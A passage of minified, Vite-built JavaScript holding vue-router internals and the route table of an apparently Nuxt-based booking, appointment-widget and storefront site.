i(){s&&o.push(s),s=[]}let a=0,c,u="",l="";function f(){u&&(n===0?s.push({type:0,value:u}):n===1||n===2||n===3?(s.length>1&&(c==="*"||c==="+")&&t(`A repeatable param (${u}) must be alone in its segment. eg: '/:ids+.`),s.push({type:1,value:u,regexp:l,repeatable:c==="*"||c==="+",optional:c==="*"||c==="?"})):t("Invalid state to consume buffer"),u="")}function p(){u+=c}for(;a<e.length;){if(c=e[a++],c==="\\"&&n!==2){r=n,n=4;continue}switch(n){case 0:c==="/"?(u&&f(),i()):c===":"?(f(),n=1):p();break;case 4:p(),n=r;break;case 1:c==="("?n=2:n0.test(c)?p():(f(),n=0,c!=="*"&&c!=="?"&&c!=="+"&&a--);break;case 2:c===")"?l[l.length-1]=="\\"?l=l.slice(0,-1)+c:n=3:l+=c;break;case 3:f(),n=0,c!=="*"&&c!=="?"&&c!=="+"&&a--,l="";break;default:t("Unknown state");break}}return n===2&&t(`Unfinished custom RegExp for param "${u}"`),f(),i(),o}function o0(e,t,n){const r=q_(r0(e.path),n),o=Ee(r,{record:e,parent:t,children:[],alias:[]});return t&&!o.record.aliasOf==!t.record.aliasOf&&t.children.push(o),o}function s0(e,t){const n=[],r=new Map;t=Cl({strict:!1,end:!0,sensitive:!1},t);function o(f){return r.get(f)}function s(f,p,h){const g=!h,S=Sl(f);S.aliasOf=h&&h.record;const v=Cl(t,f),y=[S];if("alias"in f){const m=typeof f.alias=="string"?[f.alias]:f.alias;for(const b of m)y.push(Sl(Ee({},S,{components:h?h.record.components:S.components,path:b,aliasOf:h?h.record:S})))}let _,d;for(const m of y){const{path:b}=m;if(p&&b[0]!=="/"){const E=p.record.path,C=E[E.length-1]==="/"?"":"/";m.path=p.record.path+(b&&C+b)}if(_=o0(m,p,v),h?h.alias.push(_):(d=d||_,d!==_&&d.alias.push(_),g&&f.name&&!wl(_)&&i(f.name)),Vd(_)&&c(_),S.children){const E=S.children;for(let C=0;C<E.length;C++)s(E[C],_,h&&h.children[C])}h=h||_}return d?()=>{i(d)}:Br}function i(f){if($d(f)){const p=r.get(f);p&&(r.delete(f),n.splice(n.indexOf(p),1),p.children.forEach(i),p.alias.forEach(i))}else{const p=n.indexOf(f);p>-1&&(n.splice(p,1),f.record.name&&r.delete(f.record.name),f.children.forEach(i),f.alias.forEach(i))}}function a(){return n}function c(f){const p=c0(f,n);n.splice(p,0,f),f.record.name&&!wl(f)&&r.set(f.record.name,f)}function u(f,p){let h,g={},S,v;if("name"in f&&f.name){if(h=r.get(f.name),!h)throw mr(1,{location:f});v=h.record.name,g=Ee(El(p.params,h.keys.filter(d=>!d.optional).concat(h.parent?h.parent.keys.filter(d=>d.optional):[]).map(d=>d.name)),f.params&&El(f.params,h.keys.map(d=>d.name))),S=h.stringify(g)}else if(f.path!=null)S=f.path,h=n.find(d=>d.re.test(S)),h&&(g=h.parse(S),v=h.record.name);else{if(h=p.name?r.get(p.name):n.find(d=>d.re.test(p.path)),!h)throw mr(1,{location:f,currentLocation:p});v=h.record.name,g=Ee({},p.params,f.params),S=h.stringify(g)}const y=[];let _=h;for(;_;)y.unshift(_.record),_=_.parent;return{name:v,path:S,params:g,matched:y,meta:a0(y)}}e.forEach(f=>s(f));function l(){n.length=0,r.clear()}return{addRoute:s,resolve:u,removeRoute:i,clearRoutes:l,getRoutes:a,getRecordMatcher:o}}function El(e,t){const n={};for(const r of t)r in e&&(n[r]=e[r]);return n}function Sl(e){const t={path:e.path,redirect:e.redirect,name:e.name,meta:e.meta||{},aliasOf:e.aliasOf,beforeEnter:e.beforeEnter,props:i0(e),children:e.children||[],instances:{},leaveGuards:new Set,updateGuards:new Set,enterCallbacks:{},components:"components"in e?e.components||null:e.component&&{default:e.component}};return Object.defineProperty(t,"mods",{value:{}}),t}function i0(e){const t={},n=e.props||!1;if("component"in e)t.default=n;else for(const r in e.components)t[r]=typeof n=="object"?n[r]:n;return t}function wl(e){for(;e;){if(e.record.aliasOf)return!0;e=e.parent}return!1}function a0(e){return e.reduce((t,n)=>Ee(t,n.meta),{})}function Cl(e,t){const n={};for(const r in e)n[r]=r in t?t[r]:e[r];return n}function c0(e,t){let n=0,r=t.length;for(;n!==r;){const s=n+r>>1;Bd(e,t[s])<0?r=s:n=s+1}const o=l0(e);return o&&(r=t.lastIndexOf(o,r-1)),r}function l0(e){let t=e;for(;t=t.parent;)if(Vd(t)&&Bd(e,t)===0)return t}function Vd({record:e}){return!!(e.name||e.components&&Object.keys(e.components).length||e.redirect)}function u0(e){const t={};if(e===""||e==="?")return t;const r=(e[0]==="?"?e.slice(1):e).split("&");for(let o=0;o<r.length;++o){const s=r[o].replace(Id," "),i=s.indexOf("="),a=qr(i<0?s:s.slice(0,i)),c=i<0?null:qr(s.slice(i+1));if(a in t){let u=t[a];Nt(u)||(u=t[a]=[u]),u.push(c)}else t[a]=c}return t}function Pl(e){let t="";for(let n in e){const r=e[n];if(n=O_(n),r==null){r!==void 0&&(t+=(t.length?"&":"")+n);continue}(Nt(r)?r.map(s=>s&&ji(s)):[r&&ji(r)]).forEach(s=>{s!==void 0&&(t+=(t.length?"&":"")+n,s!=null&&(t+="="+s))})}return t}function f0(e){const t={};for(const n in e){const r=e[n];r!==void 0&&(t[n]=Nt(r)?r.map(o=>o==null?null:""+o):r==null?r:""+r)}return t}const d0=Symbol(""),Ll=Symbol(""),Ls=Symbol(""),Fa=Symbol(""),Ki=Symbol("");function Tr(){let e=[];function t(r){return e.push(r),()=>{const o=e.indexOf(r);o>-1&&e.splice(o,1)}}function n(){e=[]}return{add:t,list:()=>e.slice(),reset:n}}function dn(e,t,n,r,o,s=i=>i()){const i=r&&(r.enterCallbacks[o]=r.enterCallbacks[o]||[]);return()=>new Promise((a,c)=>{const u=p=>{p===!1?c(mr(4,{from:n,to:t})):p instanceof Error?c(p):X_(p)?c(mr(2,{from:t,to:p})):(i&&r.enterCallbacks[o]===i&&typeof p=="function"&&i.push(p),a())},l=s(()=>e.call(r&&r.instances[o],t,n,u));let f=Promise.resolve(l);e.length<3&&(f=f.then(u)),f.catch(p=>c(p))})}function ei(e,t,n,r,o=s=>s()){const s=[];for(const i of e)for(const a in i.components){let c=i.components[a];if(!(t!=="beforeRouteEnter"&&!i.instances[a]))if(Od(c)){const l=(c.__vccOpts||c)[t];l&&s.push(dn(l,n,r,i,a,o))}else{let u=c();s.push(()=>u.then(l=>{if(!l)throw new Error(`Couldn't resolve component "${a}" at "${i.path}"`);const f=v_(l)?l.default:l;i.mods[a]=l,i.components[a]=f;const h=(f.__vccOpts||f)[t];return h&&dn(h,n,r,i,a,o)()}))}}return s}function Tl(e){const t=Xe(Ls),n=Xe(Fa),r=Ie(()=>{const c=ue(e.to);return t.resolve(c)}),o=Ie(()=>{const{matched:c}=r.value,{length:u}=c,l=c[u-1],f=n.matched;if(!l||!f.length)return-1;const p=f.findIndex(hr.bind(null,l));if(p>-1)return p;const h=Al(c[u-2]);return u>1&&Al(l)===h&&f[f.length-1].path!==h?f.findIndex(hr.bind(null,c[u-2])):p}),s=Ie(()=>o.value>-1&&g0(n.params,r.value.params)),i=Ie(()=>o.value>-1&&o.value===n.matched.length-1&&Md(n.params,r.value.params));function a(c={}){return m0(c)?t[ue(e.replace)?"replace":"push"](ue(e.to)).catch(Br):Promise.resolve()}return{route:r,href:Ie(()=>r.value.href),isActive:s,isExactActive:i,navigate:a}}const p0=Ze({name:"RouterLink",compatConfig:{MODE:3},props:{to:{type:[String,Object],required:!0},replace:Boolean,activeClass:String,exactActiveClass:String,custom:Boolean,ariaCurrentValue:{type:String,default:"page"}},useLink:Tl,setup(e,{slots:t}){const n=wn(Tl(e)),{options:r}=Xe(Ls),o=Ie(()=>({[Rl(e.activeClass,r.linkActiveClass,"router-link-active")]:n.isActive,[Rl(e.exactActiveClass,r.linkExactActiveClass,"router-link-exact-active")]:n.isExactActive}));return()=>{const s=t.default&&t.default(n);return e.custom?s:rt("a",{"aria-current":n.isExactActive?e.ariaCurrentValue:null,href:n.href,onClick:n.navigate,class:o.value},s)}}}),h0=p0;function m0(e){if(!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)&&!e.defaultPrevented&&!(e.button!==void 0&&e.button!==0)){if(e.currentTarget&&e.currentTarget.getAttribute){const t=e.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(t))return}return e.preventDefault&&e.preventDefault(),!0}}function g0(e,t){for(const n in t){const r=t[n],o=e[n];if(typeof r=="string"){if(r!==o)return!1}else if(!Nt(o)||o.length!==r.length||r.some((s,i)=>s!==o[i]))return!1}return!0}function Al(e){return e?e.aliasOf?e.aliasOf.path:e.path:""}const Rl=(e,t,n)=>e??t??n,y0=Ze({name:"RouterView",inheritAttrs:!1,props:{name:{type:String,default:"default"},route:Object},compatConfig:{MODE:3},setup(e,{attrs:t,slots:n}){const r=Xe(Ki),o=Ie(()=>e.route||r.value),s=Xe(Ll,0),i=Ie(()=>{let u=ue(s);const{matched:l}=o.value;let f;for(;(f=l[u])&&!f.components;)u++;return u}),a=Ie(()=>o.value.matched[i.value]);$n(Ll,Ie(()=>i.value+1)),$n(d0,a),$n(Ki,o);const c=Ye();return ht(()=>[c.value,a.value,e.name],([u,l,f],[p,h,g])=>{l&&(l.instances[f]=u,h&&h!==l&&u&&u===p&&(l.leaveGuards.size||(l.leaveGuards=h.leaveGuards),l.updateGuards.size||(l.updateGuards=h.updateGuards))),u&&l&&(!h||!hr(l,h)||!p)&&(l.enterCallbacks[f]||[]).forEach(S=>S(u))},{flush:"post"}),()=>{const u=o.value,l=e.name,f=a.value,p=f&&f.components[l];if(!p)return Ol(n.default,{Component:p,route:u});const h=f.props[l],g=h?h===!0?u.params:typeof h=="function"?h(u):h:null,v=rt(p,Ee({},g,t,{onVnodeUnmounted:y=>{y.component.isUnmounted&&(f.instances[l]=null)},ref:c}));return Ol(n.default,{Component:v,route:u})||v}}});function Ol(e,t){if(!e)return null;const n=e(t);return n.length===1?n[0]:n}const jd=y0;function _0(e){const t=s0(e.routes,e),n=e.parseQuery||u0,r=e.stringifyQuery||Pl,o=e.history,s=Tr(),i=Tr(),a=Tr(),c=Bn(Ct);let u=Ct;qn&&e.scrollBehavior&&"scrollRestoration"in history&&(history.scrollRestoration="manual");const l=Qs.bind(null,G=>""+G),f=Qs.bind(null,I_),p=Qs.bind(null,qr);function h(G,ee){let Q,q;return $d(G)?(Q=t.getRecordMatcher(G),q=ee):q=G,t.addRoute(q,Q)}function g(G){const ee=t.getRecordMatcher(G);ee&&t.removeRoute(ee)}function S(){return t.getRoutes().map(G=>G.record)}function v(G){return!!t.getRecordMatcher(G)}function y(G,ee){if(ee=Ee({},ee||c.value),typeof G=="string"){const L=qs(n,G,ee.path),O=t.resolve({path:L.path},ee),W=o.createHref(L.fullPath);return Ee(L,O,{params:p(O.params),hash:qr(L.hash),redirectedFrom:void 0,href:W})}let Q;if(G.path!=null)Q=Ee({},G,{path:qs(n,G.path,ee.path).path});else{const L=Ee({},G.params);for(const O in L)L[O]==null&&delete L[O];Q=Ee({},G,{params:f(L)}),ee.params=f(ee.params)}const q=t.resolve(Q,ee),le=G.hash||"";q.params=l(p(q.params));const de=D_(r,Ee({},G,{hash:R_(le),path:q.path})),T=o.createHref(de);return Ee({fullPath:de,hash:le,query:r===Pl?f0(G.query):G.query||{}},q,{redirectedFrom:void 0,href:T})}function _(G){return typeof G=="string"?qs(n,G,c.value.path):Ee({},G)}function d(G,ee){if(u!==G)return mr(8,{from:ee,to:G})}function m(G){return C(G)}function b(G){return m(Ee(_(G),{replace:!0}))}function E(G){const ee=G.matched[G.matched.length-1];if(ee&&ee.redirect){const{redirect:Q}=ee;let q=typeof Q=="function"?Q(G):Q;return typeof q=="string"&&(q=q.includes("?")||q.includes("#")?q=_(q):{path:q},q.params={}),Ee({query:G.query,hash:G.hash,params:q.path!=null?{}:G.params},q)}}function C(G,ee){const Q=u=y(G),q=c.value,le=G.state,de=G.force,T=G.replace===!0,L=E(Q);if(L)return C(Ee(_(L),{state:typeof L=="object"?Ee({},le,L.state):le,force:de,replace:T}),ee||Q);const O=Q;O.redirectedFrom=ee;let W;return!de&&M_(r,q,Q)&&(W=mr(16,{to:O,from:q}),te(q,q,!0,!1)),(W?Promise.resolve(W):F(O,q)).catch(U=>Ht(U)?Ht(U,2)?U:z(U):R(U,O,q)).then(U=>{if(U){if(Ht(U,2))return C(Ee({replace:T},_(U.to),{state:typeof U.to=="object"?Ee({},le,U.to.state):le,force:de}),ee||O)}else U=D(O,q,!0,T,le);return A(O,q,U),U})}function I(G,ee){const Q=d(G,ee);return Q?Promise.reject(Q):Promise.resolve()}function N(G){const ee=fe.values().next().value;return ee&&typeof ee.runWithContext=="function"?ee.runWithContext(G):G()}function F(G,ee){let Q;const[q,le,de]=v0(G,ee);Q=ei(q.reverse(),"beforeRouteLeave",G,ee);for(const L of q)L.leaveGuards.forEach(O=>{Q.push(dn(O,G,ee))});const T=I.bind(null,G,ee);return Q.push(T),Le(Q).then(()=>{Q=[];for(const L of s.list())Q.push(dn(L,G,ee));return Q.push(T),Le(Q)}).then(()=>{Q=ei(le,"beforeRouteUpdate",G,ee);for(const L of le)L.updateGuards.forEach(O=>{Q.push(dn(O,G,ee))});return Q.push(T),Le(Q)}).then(()=>{Q=[];for(const L of de)if(L.beforeEnter)if(Nt(L.beforeEnter))for(const O of L.beforeEnter)Q.push(dn(O,G,ee));else Q.push(dn(L.beforeEnter,G,ee));return Q.push(T),Le(Q)}).then(()=>(G.matched.forEach(L=>L.enterCallbacks={}),Q=ei(de,"beforeRouteEnter",G,ee,N),Q.push(T),Le(Q))).then(()=>{Q=[];for(const L of i.list())Q.push(dn(L,G,ee));return Q.push(T),Le(Q)}).catch(L=>Ht(L,8)?L:Promise.reject(L))}function A(G,ee,Q){a.list().forEach(q=>N(()=>q(G,ee,Q)))}function D(G,ee,Q,q,le){const de=d(G,ee);if(de)return de;const T=ee===Ct,L=qn?history.state:{};Q&&(q||T?o.replace(G.fullPath,Ee({scroll:T&&L&&L.scroll},le)):o.push(G.fullPath,le)),c.value=G,te(G,ee,Q,T),z()}let K;function J(){K||(K=o.listen((G,ee,Q)=>{if(!Re.listening)return;const q=y(G),le=E(q);if(le){C(Ee(le,{replace:!0}),q).catch(Br);return}u=q;const de=c.value;qn&&W_(gl(de.fullPath,Q.delta),Ps()),F(q,de).catch(T=>Ht(T,12)?T:Ht(T,2)?(C(T.to,q).then(L=>{Ht(L,20)&&!Q.delta&&Q.type===eo.pop&&o.go(-1,!1)}).catch(Br),Promise.reject()):(Q.delta&&o.go(-Q.delta,!1),R(T,q,de))).then(T=>{T=T||D(q,de,!1),T&&(Q.delta&&!Ht(T,8)?o.go(-Q.delta,!1):Q.type===eo.pop&&Ht(T,20)&&o.go(-1,!1)),A(q,de,T)}).catch(Br)}))}let M=Tr(),$=Tr(),H;function R(G,ee,Q){z(G);const q=$.list();return q.length?q.forEach(le=>le(G,ee,Q)):console.error(G),Promise.reject(G)}function j(){return H&&c.value!==Ct?Promise.resolve():new Promise((G,ee)=>{M.add([G,ee])})}function z(G){return H||(H=!G,J(),M.list().forEach(([ee,Q])=>G?Q(G):ee()),M.reset()),G}function te(G,ee,Q,q){const{scrollBehavior:le}=e;if(!qn||!le)return Promise.resolve();const de=!Q&&K_(gl(G.fullPath,0))||(q||!Q)&&history.state&&history.state.scroll||null;return Cn().then(()=>le(G,ee,de)).then(T=>T&&j_(T)).catch(T=>R(T,G,ee))}const oe=G=>o.go(G);let ae;const fe=new Set,Re={currentRoute:c,listening:!0,addRoute:h,removeRoute:g,clearRoutes:t.clearRoutes,hasRoute:v,getRoutes:S,resolve:y,options:e,push:m,replace:b,go:oe,back:()=>oe(-1),forward:()=>oe(1),beforeEach:s.add,beforeResolve:i.add,afterEach:a.add,onError:$.add,isReady:j,install(G){const ee=this;G.component("RouterLink",h0),G.component("RouterView",jd),G.config.globalProperties.$router=ee,Object.defineProperty(G.config.globalProperties,"$route",{enumerable:!0,get:()=>ue(c)}),qn&&!ae&&c.value===Ct&&(ae=!0,m(o.location).catch(le=>{}));const Q={};for(const le in Ct)Object.defineProperty(Q,le,{get:()=>c.value[le],enumerable:!0});G.provide(Ls,ee),G.provide(Fa,Qt(Q)),G.provide(Ki,c);const q=G.unmount;fe.add(G),G.unmount=function(){fe.delete(G),fe.size<1&&(u=Ct,K&&K(),K=null,c.value=Ct,ae=!1,H=!1),q()}}};function Le(G){return G.reduce((ee,Q)=>ee.then(()=>N(Q)),Promise.resolve())}return Re}function v0(e,t){const n=[],r=[],o=[],s=Math.max(t.matched.length,e.matched.length);for(let i=0;i<s;i++){const a=t.matched[i];a&&(e.matched.find(u=>hr(u,a))?r.push(a):n.push(a));const c=e.matched[i];c&&(t.matched.find(u=>hr(u,c))||o.push(c))}return[n,r,o]}function bw(){return Xe(Ls)}function b0(e){return Xe(Fa)}const E0=/(:\w+)\([^)]+\)/g,S0=/(:\w+)[?+*]/g,w0=/:\w+/g,C0=(e,t)=>t.path.replace(E0,"$1").replace(S0,"$1").replace(w0,n=>{var r;return((r=e.params[n.slice(1)])==null?void 0:r.toString())||""}),Gi=(e,t)=>{const n=e.route.matched.find(o=>{var s;return((s=o.components)==null?void 0:s.default)===e.Component.type}),r=t??(n==null?void 0:n.meta.key)??(n&&C0(e.route,n));return typeof r=="function"?r(e.route):r},P0=(e,t)=>({default:()=>e?rt(Nh,e===!0?{}:e,t):t});function Ha(e){return Array.isArray(e)?e:[e]}const L0="modulepreload",T0=function(e,t){return new URL(e,t).href},kl={},X=function(t,n,r){let o=Promise.resolve();if(n&&n.length>0){const i=document.getElementsByTagName("link"),a=document.querySelector("meta[property=csp-nonce]"),c=(a==null?void 0:a.nonce)||(a==null?void 0:a.getAttribute("nonce"));o=Promise.allSettled(n.map(u=>{if(u=T0(u,r),u in kl)return;kl[u]=!0;const l=u.endsWith(".css"),f=l?'[rel="stylesheet"]':"";if(!!r)for(let g=i.length-1;g>=0;g--){const S=i[g];if(S.href===u&&(!l||S.rel==="stylesheet"))return}else if(document.querySelector(`link[href="${u}"]${f}`))return;const h=document.createElement("link");if(h.rel=l?"stylesheet":L0,l||(h.as="script"),h.crossOrigin="",h.href=u,c&&h.setAttribute("nonce",c),document.head.appendChild(h),l)return new Promise((g,S)=>{h.addEventListener("load",g),h.addEventListener("error",()=>S(new Error(`Unable to preload CSS for ${u}`)))})}))}function s(i){const a=new Event("vite:preloadError",{cancelable:!0});if(a.payload=i,window.dispatchEvent(a),!a.defaultPrevented)throw i}return o.then(i=>{for(const a of i||[])a.status==="rejected"&&s(a.reason);return t().catch(s)})},A0={layout:"calendar"},R0={layout:"calendar"},O0={layout:"calendar"},k0={layout:"calendar"},I0={layout:"form"},N0={layout:"form"},x0={layout:"form"},D0={layout:"form"},M0={layout:"calendar"},F0={layout:"form"},ti=[{name:"booking-slug",path:"/booking/:slug()",meta:A0||{},component:()=>X(()=>import("./ChO6qEMS.js").then(e=>e._),__vite__mapDeps([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14]),import.meta.url)},{name:"card-business-shortId",path:"/card/business/:shortId()",component:()=>X(()=>import("./DnZDUZNW.js"),__vite__mapDeps([15]),import.meta.url)},{name:"card-profile-shortId",path:"/card/profile/:shortId()",component:()=>X(()=>import("./B5G7XUY2.js"),__vite__mapDeps([15]),import.meta.url)},{name:"index",path:"/",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"rentals-slug",path:"/rentals/:slug()",meta:R0||{},component:()=>X(()=>import("./B9reC7Vx.js").then(e=>e._),__vite__mapDeps([0,1,3,4,5,6,7,8,9,10,11,13,16]),import.meta.url)},{name:"verifyPayment",path:"/verifyPayment",component:()=>X(()=>import("./DjcQMelO.js"),[],import.meta.url)},{name:"widget-appointment-provider-service",path:"/widget/appointment/:provider()/:service()",meta:O0||{},component:()=>X(()=>import("./CbvIBOKw.js"),__vite__mapDeps([17,10,18,3,4,5,6,7,8,9,19,2,11,20,21,12,1,22,23]),import.meta.url)},{name:"widget-booking-id",path:"/widget/booking/:id()",component:()=>X(()=>import("./C26f24Ve.js"),__vite__mapDeps([3,4,5,6,7,8,9,10,20,19,24,12,25,18,17,2,11,21,1,22]),import.meta.url)},{name:"widget-booking-ids",path:"/widget/booking/:ids()",meta:k0||{},component:()=>X(()=>import("./Dy34tX6c.js"),__vite__mapDeps([3,4,5,6,7,8,9,10,20,19,24,12,25,18]),import.meta.url)},{name:"widget-booking-cancel-booking",path:"/widget/booking/cancel-booking",meta:I0||{},component:()=>X(()=>import("./gpi5r_Ij.js"),__vite__mapDeps([26,10,18]),import.meta.url)},{name:"widget-booking-cancel-bookingV2",path:"/widget/booking/cancel-bookingV2",meta:N0||{},component:()=>X(()=>import("./CoHbDweH.js"),__vite__mapDeps([26,27,10,18]),import.meta.url)},{name:"widget-bookings-slug",path:"/widget/bookings/:slug()",component:()=>X(()=>import("./D_XO_4fO.js"),__vite__mapDeps([3,4,5,6,7,8,9,10,20,19,24,12,25,18,17,2,11,21,1,22]),import.meta.url)},{name:"widget-form-id",path:"/widget/form/:id()",meta:x0||{},component:()=>X(()=>import("./B5RIQ4Pn.js"),__vite__mapDeps([3,4,5,6,7,8,9,10,28]),import.meta.url)},{name:"widget-otl-oneTimeSlug",path:"/widget/otl/:oneTimeSlug()",component:()=>X(()=>import("./CMXpUxA0.js"),__vite__mapDeps([3,4,5,6,7,8,9,10,20,19,24,12,25,18,17,2,11,21,1,22]),import.meta.url)},{name:"widget-quiz-result-score",path:"/widget/quiz-result/:score()",component:()=>X(()=>import("./BW81U8hE.js"),__vite__mapDeps([29]),import.meta.url)},{name:"widget-quiz-id",path:"/widget/quiz/:id()",meta:D0||{},component:()=>X(()=>import("./COacmZ7v.js"),__vite__mapDeps([30,10]),import.meta.url)},{name:"widget-service-menus-servicemenu-service",path:"/widget/service-menus/:servicemenu()/:service()",meta:M0||{},component:()=>X(()=>import("./BYVJmBHm.js").then(e=>e.h),__vite__mapDeps([1,17,10,18,24,31,9]),import.meta.url)},{name:"widget-survey-id",path:"/widget/survey/:id()",meta:F0||{},component:()=>X(()=>import("./DNJWuQDL.js"),__vite__mapDeps([32,10]),import.meta.url)},{name:"appointment-service",path:"/widget/appointment/service/:service",component:()=>X(()=>import("./CbvIBOKw.js"),__vite__mapDeps([17,10,18,3,4,5,6,7,8,9,19,2,11,20,21,12,1,22,23]),import.meta.url)},{name:"cancel-appointment",path:"/widget/appointment/service/:service/cancel",component:()=>X(()=>import("./CoHbDweH.js"),__vite__mapDeps([26,27,10,18]),import.meta.url)},{name:"cancel-booking",path:"/widget/cancel-booking",component:()=>X(()=>import("./CoHbDweH.js"),__vite__mapDeps([26,27,10,18]),import.meta.url)},{name:"appointment-teams",path:"/widget/appointment/:provider",component:()=>X(()=>import("./CbvIBOKw.js"),__vite__mapDeps([17,10,18,3,4,5,6,7,8,9,19,2,11,20,21,12,1,22,23]),import.meta.url)},{name:"appointment-groups",path:"/widget/group/:groupId",component:()=>X(()=>import("./CbvIBOKw.js"),__vite__mapDeps([17,10,18,3,4,5,6,7,8,9,19,2,11,20,21,12,1,22,23]),import.meta.url)},{name:"appointment-groups-slug",path:"/widget/groups/:groupSlug",component:()=>X(()=>import("./CbvIBOKw.js"),__vite__mapDeps([17,10,18,3,4,5,6,7,8,9,19,2,11,20,21,12,1,22,23]),import.meta.url)},{name:"booking-v2-multiple",path:"/widget/booking/:ids(.*,.*)",component:()=>X(()=>import("./Dy34tX6c.js"),__vite__mapDeps([3,4,5,6,7,8,9,10,20,19,24,12,25,18]),import.meta.url)},{name:"booking-v2",path:"/widget/booking",component:()=>X(()=>import("./C26f24Ve.js"),__vite__mapDeps([3,4,5,6,7,8,9,10,20,19,24,12,25,18,17,2,11,21,1,22]),import.meta.url)},{name:"booking-v2-otl",path:"/widget/otl",component:()=>X(()=>import("./CMXpUxA0.js"),__vite__mapDeps([3,4,5,6,7,8,9,10,20,19,24,12,25,18,17,2,11,21,1,22]),import.meta.url)},{name:"booking-slug",path:"/widget/bookings:slug(.*)",component:()=>X(()=>import("./D_XO_4fO.js"),__vite__mapDeps([3,4,5,6,7,8,9,10,20,19,24,12,25,18,17,2,11,21,1,22]),import.meta.url)},{name:"Page",path:"/:path",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"Page with blog",path:"/:path/b/:slug/",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"Home Page with blog",path:"/b/:slug/",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"Blog",path:"/v2/preview/:id/b/:slug",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"Page with Category and blog",path:"/:path/c/:categorySlug/b/:slug",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"Page with Category",path:"/:path/c/:categorySlug",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"Home with Category and blog",path:"/c/:categorySlug/b/:slug",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"Home Page with category",path:"/c/:categorySlug/",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"Preview with Category and blog",path:"/v2/preview/:id/c/:categorySlug/b/:slug",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"Category",path:"/v2/preview/:id/c/:categorySlug",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"Category with blog",path:"/v2/preview/:id/category/:categorySlug",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"Author",path:"/v2/preview/:id/author/:authorSlug",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"Tag",path:"/v2/preview/:id/tag/:tagSlug",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"Single blog",path:"/v2/preview/:id/post/:blogSlug",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"Page with single blog",path:"/post/:blogSlug/",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"Single blog preview",path:"/v2/preview/:id/post-preview/:blogSlug",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"Page with product",path:"/:path/product/:productId/",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"Home Page with product",path:"/product/:productId/",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"verify-payment-default",path:"/verify-payment-callback",component:()=>X(()=>import("./DjcQMelO.js"),[],import.meta.url)},{name:"Page with collection",path:"/:path/collections/:collectionSlug",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"Product List with Collection",path:"/collections/:collectionSlug",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"Product",path:"/v2/preview/:id/product/:productId",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"Product List with Collection",path:"/v2/preview/:id/collections/:collectionSlug",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"preview-verify-payment",path:"/v2/preview/:id/verify-payment-callback",component:()=>X(()=>import("./DjcQMelO.js"),[],import.meta.url)},{name:"Preview",path:"/v2/preview/:id",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"appointment-service-menus-slug",path:"/widget/service-menus/:serviceMenuSlug",component:()=>X(()=>import("./BYVJmBHm.js").then(e=>e.h),__vite__mapDeps([1,17,10,18,24,31,9]),import.meta.url)},{name:"appointment-service-menus",path:"/widget/service-menu/:serviceMenuId",component:()=>X(()=>import("./BYVJmBHm.js").then(e=>e.h),__vite__mapDeps([1,17,10,18,24,31,9]),import.meta.url)},{name:"quiz-result",path:"/widget/quiz-result/:score",component:()=>X(()=>import("./BW81U8hE.js"),__vite__mapDeps([29]),import.meta.url)},{name:"calendars-services-subaccount",path:"/booking/:subAccount",component:()=>X(()=>import("./ChO6qEMS.js").then(e=>e._),__vite__mapDeps([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14]),import.meta.url)},{name:"calendars-services-category",path:"/booking/:subAccount/sc/:serviceCategory",component:()=>X(()=>import("./ChO6qEMS.js").then(e=>e._),__vite__mapDeps([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14]),import.meta.url)},{name:"calendars-services-service",path:"/booking/:subAccount/sv/:service",component:()=>X(()=>import("./ChO6qEMS.js").then(e=>e._),__vite__mapDeps([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14]),import.meta.url)},{name:"calendars-services-location",path:"/booking/:subAccount/sl/:serviceLocation",component:()=>X(()=>import("./ChO6qEMS.js").then(e=>e._),__vite__mapDeps([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14]),import.meta.url)},{name:"calendars-services-staff",path:"/booking/:subAccount/st/:serviceStaff",component:()=>X(()=>import("./ChO6qEMS.js").then(e=>e._),__vite__mapDeps([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14]),import.meta.url)},{name:"calendars-services-cancel-booking",path:"/booking/:subAccount/cancel",component:()=>X(()=>import("./ChO6qEMS.js").then(e=>e._),__vite__mapDeps([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14]),import.meta.url)},{name:"calendars-rentals-subaccount",path:"/rentals/:subAccount",component:()=>X(()=>import("./B9reC7Vx.js").then(e=>e._),__v